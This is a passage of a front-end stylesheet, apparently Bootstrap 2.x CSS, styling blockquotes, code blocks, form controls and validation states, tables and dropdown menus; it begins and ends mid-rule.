}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}

blockquote small {
  display: block;
  line-height: 20px;
  color: #999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eee;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px;
}

code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

pre.prettyprint {
  margin-bottom: 20px;
}

pre code {
  padding: 0;
  color: inherit;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

form {
  margin: 0 0 20px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

legend small {
  font-size: 15px;
  color: #999;
}

label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}

input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

label {
  display: block;
  margin-bottom: 5px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 9px;
  font-size: 14px;
  line-height: 20px;
  color: #555;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

input,
textarea,
.uneditable-input {
  width: 206px;
}

textarea {
  height: auto;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  *margin-top: 0;
  line-height: normal;
  cursor: pointer;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}

select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}

select {
  width: 220px;
  background-color: #fff;
  border: 1px solid #ccc;
}

select[multiple],
select[size] {
  height: auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.uneditable-input,
.uneditable-textarea {
  color: #999;
  cursor: not-allowed;
  background-color: #fcfcfc;
  border-color: #ccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
}

.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}

.uneditable-textarea {
  width: auto;
  height: auto;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999;
}

.radio,
.checkbox {
  min-height: 18px;
  padding-left: 18px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -18px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}

.input-mini {
  width: 60px;
}

.input-small {
  width: 90px;
}

.input-medium {
  width: 150px;
}

.input-large {
  width: 210px;
}

.input-xlarge {
  width: 270px;
}

.input-xxlarge {
  width: 530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}

input,
textarea,
.uneditable-input {
  margin-left: 0;
}

.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}

.controls-row {
  *zoom: 1;
}

.controls-row:before,
.controls-row:after {
  display: table;
  line-height: 0;
  content: "";
}

.controls-row:after {
  clear: both;
}

.controls-row [class*="span"] {
  float: left;
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eee;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

.control-group.warning > label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}

.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}

.control-group.error > label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}

.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}

.control-group.success > label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}

.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}

.control-group.info > label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}

.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}

.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}

input:focus:required:invalid,
textarea:focus:required:invalid,
select:focus:required:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}

input:focus:required:invalid:focus,
textarea:focus:required:invalid:focus,
select:focus:required:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
     -moz-box-shadow: 0 0 6px #f8b9b7;
          box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}

.form-actions:before,
.form-actions:after {
  display: table;
  line-height: 0;
  content: "";
}

.form-actions:after {
  clear: both;
}

.help-block,
.help-inline {
  color: #595959;
}

.help-block {
  display: block;
  margin-bottom: 10px;
}

.help-inline {
  display: inline-block;
  *display: inline;
  padding-left: 5px;
  vertical-align: middle;
  *zoom: 1;
}

.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  font-size: 14px;
  vertical-align: top;
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}

.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}

.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn {
  vertical-align: top;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}

.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-append .add-on,
.input-append .btn {
  margin-left: -1px;
}

.input-append .add-on:last-child,
.input-append .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

/* Allow for input prepend/append in search forms */

.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
     -moz-border-radius: 14px 0 0 14px;
          border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
     -moz-border-radius: 0 14px 14px 0;
          border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
     -moz-border-radius: 0 14px 14px 0;
          border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
     -moz-border-radius: 14px 0 0 14px;
          border-radius: 14px 0 0 14px;
}

.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  margin-bottom: 0;
  vertical-align: middle;
  *zoom: 1;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}

.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}

.control-group {
  margin-bottom: 10px;
}

legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}

.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  line-height: 0;
  content: "";
}

.form-horizontal .control-group:after {
  clear: both;
}

.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}

.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}

.form-horizontal .controls:first-child {
  *padding-left: 180px;
}

.form-horizontal .help-block {
  margin-bottom: 0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block {
  margin-top: 10px;
}

.form-horizontal .form-actions {
  padding-left: 180px;
}

table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}

.table {
  width: 100%;
  margin-bottom: 20px;
}

.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #ddd;
}

.table th {
  font-weight: bold;
}

.table thead th {
  vertical-align: bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #ddd;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #ddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #ddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child th:first-child,
.table-bordered tbody:first-child tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered thead:first-child tr:first-child th:last-child,
.table-bordered tbody:first-child tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-bordered thead:last-child tr:last-child th:first-child,
.table-bordered tbody:last-child tr:last-child td:first-child,
.table-bordered tfoot:last-child tr:last-child td:first-child {
  -webkit-border-radius: 0 0 0 4px;
     -moz-border-radius: 0 0 0 4px;
          border-radius: 0 0 0 4px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.table-bordered thead:last-child tr:last-child th:last-child,
.table-bordered tbody:last-child tr:last-child td:last-child,
.table-bordered tfoot:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
}

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
  background-color: #f9f9f9;
}

.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}

table [class*=span],
.row-fluid table [class*=span] {
  display: table-cell;
  float: none;
  margin-left: 0;
}

.table .span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

.table .span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

.table .span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

.table .span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

.table .span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

.table .span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

.table .span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

.table .span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

.table .span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

.table .span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

.table .span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

.table .span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

.table .span13 {
  float: none;
  width: 1004px;
  margin-left: 0;
}

.table .span14 {
  float: none;
  width: 1084px;
  margin-left: 0;
}

.table .span15 {
  float: none;
  width: 1164px;
  margin-left: 0;
}

.table .span16 {
  float: none;
  width: 1244px;
  margin-left: 0;
}

.table .span17 {
  float: none;
  width: 1324px;
  margin-left: 0;
}

.table .span18 {
  float: none;
  width: 1404px;
  margin-left: 0;
}

.table .span19 {
  float: none;
  width: 1484px;
  margin-left: 0;
}

.table .span20 {
  float: none;
  width: 1564px;
  margin-left: 0;
}

.table .span21 {
  float: none;
  width: 1644px;
  margin-left: 0;
}

.table .span22 {
  float: none;
  width: 1724px;
  margin-left: 0;
}

.table .span23 {
  float: none;
  width: 1804px;
  margin-left: 0;
}

.table .span24 {
  float: none;
  width: 1884px;
  margin-left: 0;
}

.table tbody tr.success td {
  background-color: #dff0d8;
}

.table tbody tr.error td {
  background-color: #f2dede;
}

.table tbody tr.warning td {
  background-color: #fcf8e3;
}

.table tbody tr.info td {
  background-color: #d9edf7;
}

.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}

.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle {
  *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.dropdown-menu a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333;
  white-space: nowrap;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  color: #fff;
  background-color: #0088cc;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
  background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
  background-image: -o-linear-gradient(top, #0088cc, #0077b3);
  background-image: linear-gradient(to bottom, #0088cc, #0077b3);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}

.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #fff;
  background-color: #0088cc;
  background-color: #0081c2;
  background-image: linear-gradient(to bottom, #0088cc, #0077b3);
  background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
  background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
  background-image: -o-linear-gradient(top, #0088cc, #0077b3);
  background-repeat: repeat-x;
  outline: 0;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}

.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #999;
}

.dropdown-menu .disabled > a:hover {
  cursor: default;
  background-color: transparent;
}

.open {
  *z-index: 1000;
}

.open > .dropdown-menu {
  display: block;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
     -moz-border-radius: 0 6px 6px 6px;
          border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}

.dropdown-submenu > a:after {
  display: block;
  float: right;
  width: 0;
  height: 0;
  margin-top: 5px;
  margin-right: -10px;
  border-color: transparent;
  border-left-color: #ccc;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  content: " ";
}

.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.dropdown .dropdown-menu .nav-header {
  padding-right: 20px;
  padding-left: 20px;
}

.typeahead {
  margin-top: 2px;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
